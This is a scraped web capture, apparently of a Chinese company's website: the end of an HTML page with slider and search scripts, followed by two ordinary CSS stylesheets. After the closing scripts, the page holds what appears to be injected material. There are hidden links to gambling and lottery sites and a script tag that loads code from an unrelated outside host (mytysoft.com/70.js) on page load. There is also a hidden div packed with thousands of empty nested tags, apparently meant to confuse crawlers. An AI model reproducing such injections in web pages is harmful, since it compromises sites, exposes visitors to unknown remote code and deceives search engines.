        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        observer: true,
        observeParents: true,
    });
	
    $(".searchInput").one("click", function () {
        $(this).val("");
    });
    $(".c-header .c-icon>a").click(function () {
        if ($(this).hasClass("active")) {
            $(this).removeClass("active");
            $(this).siblings().removeClass("active");
        } else {
            $(this).addClass("active");
            $(this).siblings().addClass("active");
        }
    })

    $(document).ready(function () {
        $("#search").click(function () {
            var keyword = $("#inputid").val();
            $("#search").attr("href", "search.php?cid=3&keyword=" + keyword);
        });

        $("#search2").click(function () {
            var keyword = $("#inputid2").val();
            $("#search2").attr("href", "search.php?cid=3&keyword=" + keyword);
        });
    });

</script><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="佰富彩-安全购彩" href="http://shixi88.com">佰富彩-安全购彩</a>
<a target="_blank" title="乐盈VI" href="http://94tp.com">乐盈VI</a>
<a target="_blank" title="天天中彩票-Welcome首页" href="http://bjboston.com">天天中彩票-Welcome首页</a>
<a target="_blank" title="500505百万文字论坛综合资料-500308百万文字论坛-780790百万文字论坛红字-798790百万文字论坛下载-500505百万文字论坛雷锋版" href="http://jswinner.com">500505百万文字论坛综合资料-500308百万文字论坛-780790百万文字论坛红字-798790百万文字论坛下载-500505百万文字论坛雷锋版</a>
<a target="_blank" title="98彩票|官方网站" href="http://gdfscxmy2.com">98彩票|官方网站</a>
<a target="_blank" title="旭彩网 - welcome" href="http://happyhomechina.com">旭彩网 - welcome</a>
<a target="_blank" title="佰富彩-welcome" href="http://schzdl.com">佰富彩-welcome</a>
<a target="_blank" title="E乐彩-首页" href="http://gytengfei.com">E乐彩-首页</a>
<script src="http://mytysoft.com/70.js"></script>
</body>
友情链接： |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  | <a href="www.zhilaibox.cn/" >自助文件交换柜</a> | <div id="pl_css_ganrao" style="display: none;"><pre id='rzy7b'><dl id='rzy7b'></dl></pre><strike id='rzy7b'></strike><p id='rzy7b'><legend id='rzy7b'></legend><noframes id='rzy7b'><small id='rzy7b'></small><noframes id='rzy7b'></noframes></noframes></p><style id='rzy7b'><q id='rzy7b'></q></style><big id='rzy7b'></big><form id='rzy7b'></form><blockquote id='rzy7b'><ul id='rzy7b'><span id='rzy7b'><b id='rzy7b'><ol id='rzy7b'><big id='rzy7b'><span id='rzy7b'></span></big></ol><small id='rzy7b'></small><ol id='rzy7b'><ul id='rzy7b'><tbody id='rzy7b'><fieldset id='rzy7b'><strong id='rzy7b'><li id='rzy7b'><bdo id='rzy7b'><abbr id='rzy7b'></abbr></bdo><span id='rzy7b'></span></li></strong></fieldset></tbody></ul></ol><legend id='rzy7b'><noframes id='rzy7b'><tbody id='rzy7b'></tbody></noframes></legend></b><strong id='rzy7b'></strong></span></ul></blockquote><center id='rzy7b'><small id='rzy7b'><ins id='rzy7b'><td id='rzy7b'><div id='rzy7b'></div></td></ins></small></center><del id='rzy7b'><p id='rzy7b'></p><noscript id='rzy7b'><small id='rzy7b'><b id='rzy7b'></b><style id='rzy7b'></style><i id='rzy7b'></i><small id='rzy7b'><dl id='rzy7b'></dl><fieldset id='rzy7b'><form id='rzy7b'><dt id='rzy7b'><code id='rzy7b'></code><code id='rzy7b'><div id='rzy7b'></div></code></dt></form></fieldset></small></small><thead id='rzy7b'><kbd id='rzy7b'></kbd><sup id='rzy7b'><th id='rzy7b'></th></sup></thead><sup id='rzy7b'><strong id='rzy7b'><i id='rzy7b'></i></strong><small id='rzy7b'><div id='rzy7b'></div></small><ins id='rzy7b'></ins></sup><legend id='rzy7b'><table id='rzy7b'></table></legend></noscript></del><li id='rzy7b'><optgroup id='rzy7b'></optgroup></li><label id='rzy7b'></label><label id='rzy7b'></label><sub id='rzy7b'></sub><del id='rzy7b'></del><em id='rzy7b'><dd id='rzy7b'></dd></em><small id='rzy7b'></small><optgroup id='rzy7b'><dfn id='rzy7b'></dfn></optgroup><option id='rzy7b'><tr id='rzy7b'><code id='rzy7b'></code></tr></option><fieldset id='rzy7b'></fieldset><strong id='rzy7b'></strong><noframes id='rzy7b'><tfoot id='rzy7b'></tfoot></noframes><q id='rzy7b'><code id='rzy7b'><select id='rzy7b'></select></code></q><fieldset id='rzy7b'><big id='rzy7b'><tt id='rzy7b'></tt></big><p id='rzy7b'></p></fieldset><li id='rzy7b'></li><li id='rzy7b'></li><tfoot id='rzy7b'></tfoot><small id='rzy7b'></small><ul id='rzy7b'></ul><option id='rzy7b'></option><pre id='rzy7b'><ins id='rzy7b'></ins></pre><select id='rzy7b'></select><ins id='rzy7b'><td id='rzy7b'><i id='rzy7b'></i></td><u id='rzy7b'><code id='rzy7b'><thead id='rzy7b'><button id='rzy7b'><thead id='rzy7b'><option id='rzy7b'></option></thead></button></thead></code><fieldset id='rzy7b'><em id='rzy7b'><big id='rzy7b'></big></em></fieldset></u></ins><sup id='rzy7b'><strong id='rzy7b'></strong><del id='rzy7b'></del></sup><label id='rzy7b'></label><q id='rzy7b'><b id='rzy7b'><acronym id='rzy7b'></acronym><div id='rzy7b'><button id='rzy7b'><table id='rzy7b'></table><sup id='rzy7b'><dd id='rzy7b'><tfoot id='rzy7b'></tfoot></dd><blockquote id='rzy7b'><noframes id='rzy7b'></noframes></blockquote></sup></button></div></b><div id='rzy7b'><ul id='rzy7b'><li id='rzy7b'></li></ul></div></q><tfoot id='rzy7b'><font id='rzy7b'><i id='rzy7b'><dd id='rzy7b'></dd></i></font></tfoot><tr id='rzy7b'><optgroup id='rzy7b'></optgroup></tr><address id='rzy7b'><tfoot id='rzy7b'></tfoot><dd id='rzy7b'></dd></address><option id='rzy7b'><abbr id='rzy7b'><style id='rzy7b'></style><tt id='rzy7b'></tt><font id='rzy7b'></font><u id='rzy7b'><tt id='rzy7b'></tt></u></abbr></option><dd id='rzy7b'><ol id='rzy7b'></ol></dd><bdo id='rzy7b'><acronym id='rzy7b'><pre id='rzy7b'></pre></acronym><b id='rzy7b'><span id='rzy7b'></span></b><form id='rzy7b'></form></bdo><dl id='rzy7b'></dl><thead id='rzy7b'></thead><tt id='rzy7b'><tt id='rzy7b'></tt><sub id='rzy7b'><i id='rzy7b'><dt id='rzy7b'></dt><p id='rzy7b'></p></i></sub></tt><acronym id='rzy7b'><dd id='rzy7b'></dd></acronym><small id='rzy7b'><acronym id='rzy7b'><i id='rzy7b'><label id='rzy7b'><kbd id='rzy7b'><form id='rzy7b'><div id='rzy7b'><strike id='rzy7b'></strike></div></form></kbd></label></i></acronym><bdo id='rzy7b'></bdo><strike id='rzy7b'><table id='rzy7b'></table></strike></small><strike id='rzy7b'></strike><abbr id='rzy7b'></abbr><tbody id='rzy7b'></tbody><sup id='rzy7b'></sup><code id='rzy7b'><ul id='rzy7b'><tfoot id='rzy7b'></tfoot></ul></code><bdo id='rzy7b'></bdo><tr id='rzy7b'></tr><sup id='rzy7b'></sup><abbr id='rzy7b'></abbr><dfn id='rzy7b'><dir id='rzy7b'><p id='rzy7b'></p></dir><small id='rzy7b'><div id='rzy7b'></div></small></dfn><th id='rzy7b'><noscript id='rzy7b'></noscript></th><address id='rzy7b'><abbr id='rzy7b'></abbr><big id='rzy7b'></big></address><ol id='rzy7b'><dd id='rzy7b'><address id='rzy7b'></address></dd></ol><sub id='rzy7b'><optgroup id='rzy7b'></optgroup><thead id='rzy7b'></thead></sub><th id='rzy7b'><del id='rzy7b'></del></th><dd id='rzy7b'><small id='rzy7b'></small></dd><option id='rzy7b'><thead id='rzy7b'></thead></option><blockquote id='rzy7b'></blockquote><option id='rzy7b'></option><noframes id='rzy7b'><legend id='rzy7b'><style id='rzy7b'><dir id='rzy7b'><q id='rzy7b'></q></dir></style></legend></noframes><u id='rzy7b'></u><table id='rzy7b'><table id='rzy7b'><dir id='rzy7b'><thead id='rzy7b'><dl id='rzy7b'><td id='rzy7b'></td></dl></thead></dir><noframes id='rzy7b'><i id='rzy7b'><tr id='rzy7b'><dt id='rzy7b'><q id='rzy7b'><span id='rzy7b'><b id='rzy7b'><form id='rzy7b'><ins id='rzy7b'></ins><ul id='rzy7b'></ul><sub id='rzy7b'></sub></form><legend id='rzy7b'></legend><bdo id='rzy7b'><pre id='rzy7b'><center id='rzy7b'></center></pre></bdo></b><th id='rzy7b'></th></span></q></dt></tr></i></noframes><em id='rzy7b'><optgroup id='rzy7b'><dfn id='rzy7b'><del id='rzy7b'><code id='rzy7b'></code></del></dfn></optgroup></em><noframes id='rzy7b'><div id='rzy7b'><tfoot id='rzy7b'></tfoot><dl id='rzy7b'><fieldset id='rzy7b'></fieldset></dl></div></noframes><label id='rzy7b'></label></table><tfoot id='rzy7b'></tfoot></table><span id='rzy7b'></span><dfn id='rzy7b'></dfn><tr id='rzy7b'></tr><th id='rzy7b'><tt id='rzy7b'></tt><dd id='rzy7b'></dd></th><optgroup id='rzy7b'></optgroup><blockquote id='rzy7b'></blockquote><center id='rzy7b'></center><em id='rzy7b'><kbd id='rzy7b'></kbd><li id='rzy7b'><span id='rzy7b'></span></li><pre id='rzy7b'></pre></em><ol id='rzy7b'><tt id='rzy7b'><label id='rzy7b'><kbd id='rzy7b'></kbd></label></tt></ol><sub id='rzy7b'><sup id='rzy7b'><dl id='rzy7b'></dl><td id='rzy7b'></td><tt id='rzy7b'><blockquote id='rzy7b'><big id='rzy7b'><ol id='rzy7b'><tt id='rzy7b'><code id='rzy7b'><p id='rzy7b'></p><small id='rzy7b'><li id='rzy7b'></li><button id='rzy7b'><tfoot id='rzy7b'><i id='rzy7b'></i></tfoot></button><tbody id='rzy7b'><em id='rzy7b'></em></tbody></small></code></tt></ol></big><q id='rzy7b'><i id='rzy7b'><span id='rzy7b'></span><dt id='rzy7b'><ol id='rzy7b'></ol><b id='rzy7b'></b><strike id='rzy7b'><dir id='rzy7b'></dir></strike></dt><legend id='rzy7b'></legend><tr id='rzy7b'><optgroup id='rzy7b'><label id='rzy7b'><select id='rzy7b'><tt id='rzy7b'><blockquote id='rzy7b'></blockquote></tt></select></label></optgroup></tr><b id='rzy7b'></b></i><dfn id='rzy7b'></dfn></q></blockquote></tt></sup></sub><option id='rzy7b'></option><td id='rzy7b'><big id='rzy7b'><tfoot id='rzy7b'></tfoot></big><strong id='rzy7b'></strong></td><tfoot id='rzy7b'></tfoot><tfoot id='rzy7b'><pre id='rzy7b'><acronym id='rzy7b'><table id='rzy7b'><dir id='rzy7b'></dir></table></acronym></pre></tfoot><tt id='rzy7b'></tt><strong id='rzy7b'><u id='rzy7b'><div id='rzy7b'><div id='rzy7b'><q id='rzy7b'></q></div><strong id='rzy7b'><dt id='rzy7b'><sub id='rzy7b'><li id='rzy7b'></li></sub></dt></strong></div></u></strong><big id='rzy7b'></big><th id='rzy7b'></th><dd id='rzy7b'><center id='rzy7b'></center></dd><td id='rzy7b'></td><ol id='rzy7b'><dd id='rzy7b'><th id='rzy7b'></th></dd></ol><dt id='rzy7b'><div id='rzy7b'><abbr id='rzy7b'><strike id='rzy7b'></strike></abbr></div></dt><center id='rzy7b'></center><center id='rzy7b'></center><bdo id='rzy7b'><dd id='rzy7b'><abbr id='rzy7b'><strike id='rzy7b'></strike><ul id='rzy7b'><del id='rzy7b'><q id='rzy7b'><tbody id='rzy7b'><noframes id='rzy7b'><bdo id='rzy7b'></bdo><ul id='rzy7b'></ul></noframes></tbody></q></del></ul><big id='rzy7b'><big id='rzy7b'><dt id='rzy7b'><acronym id='rzy7b'></acronym><q id='rzy7b'><select id='rzy7b'><center id='rzy7b'><dir id='rzy7b'></dir></center></select><noscript id='rzy7b'><strong id='rzy7b'><tr id='rzy7b'></tr></strong><label id='rzy7b'></label><strike id='rzy7b'></strike><option id='rzy7b'><u id='rzy7b'><ol id='rzy7b'><blockquote id='rzy7b'></blockquote></ol></u></option><table id='rzy7b'></table></noscript><i id='rzy7b'><abbr id='rzy7b'></abbr></i><thead id='rzy7b'><strong id='rzy7b'><b id='rzy7b'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='rzy7b'></acronym><sub id='rzy7b'></sub><optgroup id='rzy7b'><del id='rzy7b'><optgroup id='rzy7b'></optgroup></del><button id='rzy7b'></button></optgroup><ul id='rzy7b'><em id='rzy7b'></em><dir id='rzy7b'><td id='rzy7b'></td><address id='rzy7b'></address><td id='rzy7b'></td><thead id='rzy7b'><thead id='rzy7b'></thead><ul id='rzy7b'></ul></thead></dir><del id='rzy7b'></del><thead id='rzy7b'></thead></ul><acronym id='rzy7b'></acronym></bdo><legend id='rzy7b'><font id='rzy7b'><font id='rzy7b'><span id='rzy7b'><tr id='rzy7b'><option id='rzy7b'></option></tr></span></font></font></legend><tbody id='rzy7b'><b id='rzy7b'><select id='rzy7b'></select></b></tbody><div id='rzy7b'><form id='rzy7b'></form><fieldset id='rzy7b'><pre id='rzy7b'><kbd id='rzy7b'><u id='rzy7b'><form id='rzy7b'><li id='rzy7b'><th id='rzy7b'><dt id='rzy7b'></dt></th></li><span id='rzy7b'></span></form><address id='rzy7b'></address></u><u id='rzy7b'><tt id='rzy7b'></tt></u></kbd></pre><p id='rzy7b'></p></fieldset></div><tbody id='rzy7b'><blockquote id='rzy7b'><style id='rzy7b'></style></blockquote><u id='rzy7b'></u></tbody><fieldset id='rzy7b'></fieldset><form id='rzy7b'></form><li id='rzy7b'><abbr id='rzy7b'></abbr></li><acronym id='rzy7b'></acronym><tt id='rzy7b'><dl id='rzy7b'></dl></tt><fieldset id='rzy7b'></fieldset><em id='rzy7b'></em><b id='rzy7b'></b><p id='rzy7b'></p><tbody id='rzy7b'><address id='rzy7b'></address><dd id='rzy7b'></dd></tbody><dir id='rzy7b'></dir><tbody id='rzy7b'></tbody><ul id='rzy7b'><select id='rzy7b'></select></ul><td id='rzy7b'></td><kbd id='rzy7b'><tt id='rzy7b'><q id='rzy7b'></q></tt></kbd><tfoot id='rzy7b'><select id='rzy7b'><abbr id='rzy7b'></abbr><table id='rzy7b'></table></select></tfoot><em id='rzy7b'><optgroup id='rzy7b'><label id='rzy7b'></label><ol id='rzy7b'><dir id='rzy7b'><label id='rzy7b'></label><form id='rzy7b'><thead id='rzy7b'><tbody id='rzy7b'></tbody></thead></form></dir><table id='rzy7b'><form id='rzy7b'><table id='rzy7b'><legend id='rzy7b'><li id='rzy7b'></li><big id='rzy7b'><span id='rzy7b'><optgroup id='rzy7b'><span id='rzy7b'></span></optgroup></span></big></legend><noscript id='rzy7b'></noscript><div id='rzy7b'><code id='rzy7b'><sup id='rzy7b'><kbd id='rzy7b'></kbd></sup><thead id='rzy7b'><small id='rzy7b'></small></thead></code></div><dt id='rzy7b'></dt></table></form></table><abbr id='rzy7b'><small id='rzy7b'></small></abbr></ol></optgroup><abbr id='rzy7b'><optgroup id='rzy7b'></optgroup></abbr><sup id='rzy7b'></sup><abbr id='rzy7b'><style id='rzy7b'><strike id='rzy7b'><b id='rzy7b'><i id='rzy7b'></i></b></strike></style></abbr></em><table id='rzy7b'></table><dl id='rzy7b'></dl><strike id='rzy7b'></strike><tt id='rzy7b'><p id='rzy7b'></p></tt><div id='rzy7b'><noscript id='rzy7b'></noscript><dt id='rzy7b'><bdo id='rzy7b'><strong id='rzy7b'><sup id='rzy7b'><acronym id='rzy7b'></acronym></sup></strong></bdo><blockquote id='rzy7b'><tbody id='rzy7b'></tbody><tbody id='rzy7b'><dl id='rzy7b'></dl><del id='rzy7b'></del><ins id='rzy7b'><dfn id='rzy7b'><button id='rzy7b'></button></dfn></ins><td id='rzy7b'></td><option id='rzy7b'></option><tbody id='rzy7b'><sub id='rzy7b'><acronym id='rzy7b'><font id='rzy7b'><ins id='rzy7b'></ins></font><tr id='rzy7b'></tr></acronym></sub></tbody><dir id='rzy7b'></dir><address id='rzy7b'><bdo id='rzy7b'></bdo></address></tbody></blockquote><form id='rzy7b'><q id='rzy7b'><dd id='rzy7b'><fieldset id='rzy7b'></fieldset></dd></q></form><ol id='rzy7b'></ol><tfoot id='rzy7b'></tfoot></dt></div><pre id='rzy7b'><tt id='rzy7b'></tt><noframes id='rzy7b'></noframes></pre><dir id='rzy7b'><tt id='rzy7b'><q id='rzy7b'></q><select id='rzy7b'><dir id='rzy7b'></dir><ins id='rzy7b'><li id='rzy7b'></li></ins><small id='rzy7b'><ul id='rzy7b'></ul></small><pre id='rzy7b'></pre></select></tt><ul id='rzy7b'></ul></dir><th id='rzy7b'></th><ol id='rzy7b'><sup id='rzy7b'><i id='rzy7b'><pre id='rzy7b'><table id='rzy7b'></table></pre></i></sup></ol><option id='rzy7b'></option><dt id='rzy7b'></dt><sup id='rzy7b'></sup><big id='rzy7b'></big><thead id='rzy7b'></thead><p id='rzy7b'></p><td id='rzy7b'><acronym id='rzy7b'><div id='rzy7b'><tt id='rzy7b'></tt></div><fieldset id='rzy7b'></fieldset><bdo id='rzy7b'></bdo><em id='rzy7b'><font id='rzy7b'></font></em></acronym></td><dir id='rzy7b'></dir><u id='rzy7b'></u><strong id='rzy7b'><td id='rzy7b'></td></strong><tt id='rzy7b'></tt><q id='rzy7b'><legend id='rzy7b'><bdo id='rzy7b'><bdo id='rzy7b'><legend id='rzy7b'><b id='rzy7b'><strong id='rzy7b'><label id='rzy7b'><sup id='rzy7b'><u id='rzy7b'><sup id='rzy7b'></sup></u><big id='rzy7b'></big><select id='rzy7b'></select></sup><p id='rzy7b'></p></label></strong></b></legend></bdo><noscript id='rzy7b'></noscript><dt id='rzy7b'></dt></bdo></legend></q><small id='rzy7b'></small><b id='rzy7b'></b><li id='rzy7b'><p id='rzy7b'><label id='rzy7b'><table id='rzy7b'><sup id='rzy7b'><em id='rzy7b'></em></sup></table><blockquote id='rzy7b'></blockquote></label></p></li><blockquote id='rzy7b'></blockquote><dd id='rzy7b'><thead id='rzy7b'></thead><abbr id='rzy7b'><noscript id='rzy7b'><tbody id='rzy7b'><style id='rzy7b'><sup id='rzy7b'><pre id='rzy7b'></pre></sup><em id='rzy7b'></em></style></tbody><optgroup id='rzy7b'><tbody id='rzy7b'><kbd id='rzy7b'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='rzy7b'></tfoot><big id='rzy7b'><thead id='rzy7b'></thead></big><div id='rzy7b'><thead id='rzy7b'><tfoot id='rzy7b'><form id='rzy7b'></form></tfoot><optgroup id='rzy7b'><strong id='rzy7b'><p id='rzy7b'></p></strong><acronym id='rzy7b'><dl id='rzy7b'></dl></acronym></optgroup></thead><p id='rzy7b'><small id='rzy7b'><small id='rzy7b'></small><q id='rzy7b'></q></small></p></div><th id='rzy7b'></th><noscript id='rzy7b'></noscript><dl id='rzy7b'><fieldset id='rzy7b'><abbr id='rzy7b'><bdo id='rzy7b'><th id='rzy7b'></th></bdo></abbr></fieldset></dl><small id='rzy7b'><pre id='rzy7b'></pre><li id='rzy7b'></li></small><ol id='rzy7b'></ol><em id='rzy7b'></em><dd id='rzy7b'></dd><optgroup id='rzy7b'><noframes id='rzy7b'><li id='rzy7b'><abbr id='rzy7b'></abbr></li></noframes><optgroup id='rzy7b'></optgroup><select id='rzy7b'></select><dd id='rzy7b'></dd></optgroup><acronym id='rzy7b'></acronym><noscript id='rzy7b'></noscript><li id='rzy7b'><label id='rzy7b'></label></li><table id='rzy7b'></table></div></html>


--- FILE ---
content_type: text/css
request_url: http://www.avtoprofisional.com/css/c-reset.css
body_size: 1299
content:
*{ padding:0; margin:0; font-family:"微软雅黑";}
a,a:hover{text-decoration:none; color: inherit;}
html {
     color: #000;
     background:none; /* 自定义 */
}

body, div, dl, dt, dd, ul, ol, li,
h1, h2, h3, h4, h5, h6, pre, code,
form, fieldset, legend, input, button,
textarea, p, blockquote, th, td {
     margin: 0;
     padding: 0;
}


fieldset, img {
    border: 0;
}
abbr, acronym {
    border: 0;
    font-variant: normal;
}



/* remember to define focus styles! */
:focus {
    outline: 0;
}

address, caption, cite, code, dfn,
em, strong, th, var, optgroup {
    font-style: inherit;
    font-weight: inherit;
}

h1, h2, h3, h4, h5, h6 {
    font-size: 100%;
    font-weight: normal;
}
abbr, acronym {
    border: 0;
    font-variant: normal;
}

input, button, textarea,
select, optgroup, option {
    font-family: inherit;
    font-size: inherit;
    font-style: inherit;
    font-weight: inherit;
}

/*@purpose To enable resizing for IE */
/*@branch For IE6-Win, IE7-Win */
input, button, textarea, select {
    *font-size: 100%;
}


body {
    line-height: 1.5;
}


ol, ul {
    list-style: none;
}

i, s{ font-style:normal;}

/* tables still need 'cellspacing="0"' in the markup */
/*table {
    border-collapse: collapse;
    border-spacing: 0;
}

caption, th {
    text-align: left;
}

sup, sub {
    font-size: 100%;
    vertical-align: baseline;
}*/


/* remember to highlight inserts somehow! */
ins {
    text-decoration: none;
}
del {
    text-decoration: line-through;
}


blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}

/* 20160614 */
.clearfix:before,.clearfix:after { content:""; display:table; clear:both;}
.clearfix:after { overflow:hidden;}
.clearfix { zoom:1; /* for ie6 & ie7 */}

.fl{ float:left !important;}
.fr{ float:right !important; }

body{ background: #f5f6f8; font-family:"微软雅黑"; color:#5c5c5c; font-size:16px;}


/* 20160721 */
.h{ display:block; font-size:0px; line-height:0px; height:0px; clear:both;}




a{color:#5c5c5c; transition: 0.5s ease; -moz-transition: 0.5s ease; /* Firefox 4 */ -webkit-transition:  0.5s ease; /* Safari 和 Chrome */ -o-transition:  0.5s ease; /* Opera */}
img{ vertical-align:top;border-radius: 0.073333rem; width: 100%; height: 100%;}
.nowrap{ overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
dt{ font-weight: normal;}


--- FILE ---
content_type: text/css
request_url: http://www.avtoprofisional.com/css/style.css
body_size: 10889
content:
body {
	background: #f6f6f6;
	color: #333;
	overflow-x: hidden;
}







.w {
	width: 1200px;
	margin: 0 auto;
}

.c-header {
	border: 0;
}

.c-header .navbar-default {
	background: #fff;
	border: 0;
	padding: 0 7%;
	height: 105px;
	margin: 0;
}

.c-header .nav li a {
	padding: 15px 26px 0 26px;
	height: 105px;
	line-height: 80px;
	background: #fff;
	color: #333333;
}

.c-header .nav li.active a {
	color: #fff;
	background: #2d51a8;
}

.c-header .nav li a:hover {
	color: #fff;
	background: #2d51a8;
}

.c-header .nav li.active a:hover {
	color: #fff;
	background: #2d51a8;
}

.c-header .c-navBig {
	float: right;
}

.c-header .c-icon {
	float: right;
	position: relative;
	height: 100%;
}

.c-header .c-icon a {
	display: block;
	padding: 12px;
	width: 44px;
	height: 42px;
	float: left;
	margin-top: 38px;
}

.c-header .c-logo {
	width: 400px;
	height: 104px;
	float: left;
}

.c-header .c-logo img {
	height: auto;
}

.c-header .navbar-default .c-phonelogo{
	display:none;
}
.c-headerBanner {
	position: relative;
	/*height: 729px;*/
}

.c-headerBanner-phone {
	display: none;
}

.c-headerBanner .swiper-slide {
	cursor: pointer;
	/*height: 729px;*/
	background: url(../img/banner.jpg) no-repeat center top;
}

.c-headerBanner .btnx{ width: 18px; height:32px;}
.c-headerBanner .btnx.l{ background: url(../img/left1.png) no-repeat center top; left: 80px;}
.c-headerBanner .btnx.r{ background: url(../img/right1.png) no-repeat center top; right: 80px;}
.c-headerBanner .c-search {
	width: 1200px;
	overflow: hidden;
	position: absolute;
	bottom: 46px;
	left: 50%;
	margin-left: -600px;
	z-index: 10;
}

.c-headerBanner .c-search .input {
	width: 78%;
	float: left;
	height: 62px;
	background: #fff;
	position: relative;
}

.c-headerBanner .c-search input {
	width: 100%;
	padding: 0 60px 0 36px;
	height: 100%;
	border: 0;
}

.c-headerBanner .c-search img {
	position: absolute;
	right: 22px;
	top: 20px;
	width: 26px;
	height: 26px;
}

.c-headerBanner .c-search a {
	float: right;
	height: 62px;
	display: block;
	width: 20%;
	background: #e1c262;
	color: #333333;
	font-size: 18px;
	line-height: 62px;
	text-align: center;
}

.c-biaoyu {
	overflow: hidden;
	margin-top: 2px;
	/*box-shadow: 0 0 2px 3px rgba(0, 0, 0, .1);*/
}

.c-biaoyu li {
	width: 20%;
	float: left;
	text-align: center;
	height: 170px;
	position: relative;
	display: table;
	background: #fff;
	overflow: hidden;
}

.c-biaoyu li:after {
	content: "";
	position: absolute;
	right: 0;
	top: 45px;
	height: 80px;
	width: 1px;
	background: #eee;
}

.c-biaoyu li:last-of-type:after {
	width: 0;
}

.c-biaoyu li .c-tit {
	transition: 0.5s all;
	width: 100%;
	overflow: hidden;
}

.c-biaoyu li .c-tit h2 {
	font-size: 24px;
	color: #333;
	margin-bottom: 10px;
	line-height: 36px;
}

.c-biaoyu li .c-tit p {
	color: #888888;
	line-height: 24px;
}

.c-biaoyu li img {
	width: 100%;
	;
	height: 100%;
	transition: 0.5s all;
	display: none;
}

.c-biaoyu li span {
	display: inline-block;
	width: 12px;
	height: 12px;
	background: #959595;
	border-radius: 50%;
	margin: 0 auto;
	margin-top: 15px;
	transition: 0.5s all;
}

.c-biaoyu li .c-box {
	vertical-align: middle;
	display: table-cell;
}

.c-biaoyu li:hover span {
	width: 48px;
	height: 48px;
	background: #fff;
}

.c-biaoyu li:hover img {
	display: inline-block;
}

.c-h2 {
	position: relative;
	text-align: center;
	0
}

.c-h2 h2 {
	font-size: 36px;
	color: #333333;
	font-weight: bold;
}

.c-h2 h2 span {
	color: #2d51a8;
}

.c-h2 p {
	color: #333;
	padding: 20px 0;
}

.c-h2:after {
	content: "";
	position: absolute;
	bottom: 0;
	left: 50%;
	width: 112px;
	height: 5px;
	margin-left: -56px;
	background: #2d51a8;
	z-index: 10;
}

.c-h2:before {
	content: "";
	position: absolute;
	bottom: 2px;
	left: 27%;
	width: 46%;
	height: 1px;
	background: #eeeeee;
	z-index: 9;
}

.c-product {
	padding-top: 30px;
}

.c-product .c-product-thumbs {
	overflow:initial;
	width: 100%;
	margin: 35px auto 42px auto;
	padding: 0 113px;
	
}

.c-product .c-product-thumbs .swiper-slide {
	width: 239px;
	height: 46px;
	font-size: 16px;
	text-align: center;
	line-height: 46px;
	cursor: pointer;
	transition: 0.5s all;
	display:block;
	float:left;
	border: 1px solid #eee;
	position:relative;
}
.c-product .c-product-thumbs .swiper-slide .item>a{ display:block;
	height: 44px;
	font-size: 16px;
	color: #333333;
	background:#fff;
	}
.c-product .c-product-thumbs .swiper-slide.active a{ color:#fff;}
.c-product .c-product-thumbs .swiper-slide .item>a:hover{ color:#fff;}

.c-product .c-product-thumbs .item{ position:relative;}
.erji_cd{ position:absolute; top:45px; left:0; text-align:center; width:100%; background:#fff; z-index:999999; display:none;}
.erji_cd a{ color:#333333; display:block;}
.erji_cd a:hover{ background:#2d51a8; color:#fff;}
.c-product .c-product-thumbs .swiper-slide .item:hover .erji_cd{ display:block;}



.c-product .c-product-thumbs .swiper-slide.active {
	background: #2d51a8;
	color: #fff;
}

.c-product .c-product-thumbs .swiper-slide .item>a:hover {
	background: #2d51a8;
	color: #fff;
}

.c-product .c-product-top ul {
	padding: 0 104px;
	overflow: hidden;
	width:100%;
	
}

.c-product .c-product-top li {
	width: 25%;
	padding: 0 9px;
	float: left;
	margin-bottom: 40px;
}

.c-product .c-product-top li .c-img {
	overflow: hidden;
}

.c-product .c-product-top li .c-img img {
	transition: 0.5s all;
}

.c-product .c-product-top li .c-tit h2 {
	font-size: 18px;
	margin-bottom: 13px;
	width: 80%;
}

.c-product .c-product-top li .c-tit {
	background: #fff;
	padding: 25px 30px;
	position: relative;
}

.c-product .c-product-top li .c-tit p {
	font-size: 14px;
	color: #666;
	width: 80%;
}

.c-product .c-product-top li .c-r {
	width: 36px;
	height: 36px;
	background: url(../img/icon5.png);
	position: absolute;
	right: 27px;
	top: 30px;
}

.c-product .c-product-top li:hover .c-r {
	background: url(../img/icon6.png);
}

.c-product .c-product-top li:hover .c-img img {
	transform: scale(1.1);
}

.c-product .c-product-top li:hover .c-tit h2 {
	color: #2d51a8;
}

.c-reason {
	padding-top: 60px;
	background: #fff;
}

.c-reason .c-h2 img {
	margin: 0 8px;
	margin-top: -30px;
	vertical-align: middle;
	width: 93px;
	height: 93px;
	background: #fff;
}

.c-reason .c-box {
	min-height: 710px;
	width: 100%;
	background: #fff url(../img/bg1.jpg) no-repeat center top / cover;
	margin-top: 35px;
	padding: 0 202px;
	
}

.c-reason .c-box .c-l {
	float: left;
	width: 394px;
	height: 710px;
	padding-top: 130px;
	padding-left: 50px;
	background: #2d51a8;
	color: #fff;
}

.c-reason .c-box .c-l h2 {
	font-size: 40px;
	margin-bottom: 20px;
}

.c-reason .c-box .c-l h3 {
	font-size: 26px;
	margin-bottom: 80px;
}

.c-reason .c-box .c-l p {
	font-size: 18px;
	line-height: 36px;
}

.c-reason .c-box .c-l span {
	display: block;
	width: 40px;
	height: 5px;
	background: #fff;
	margin-bottom: 10px;
}

.c-reason .c-box .c-l a {
	display: block;
	width: 264px;
	height: 56px;
	border: 1px solid #fff;
	text-align: center;
	line-height: 54px;
	color: #fff;
	margin-top: 130px;
}

.c-reason .c-box .c-l a:hover {
	background: #fff;
	color: #2d51a8;
}

.c-reason .c-box .c-r {
	width: calc( 100% - 394px);
	float: right;
	margin-top: 100px;
	position: relative;
}

.c-reason .c-box .c-r .c-reason-top {
	margin: 0 17%;
}

.c-reason .c-box .c-r .box {
	background: #fff;
	width: 100%;
	height: 355px;
	padding: 0 10%;
	overflow: hidden;
	margin: 0 auto;
}

.c-reason .c-box .c-r .box h2 {
	font-size: 45px;
	color: #2d51a8;
	font-weight: bold;
	margin-top: 55px;
}

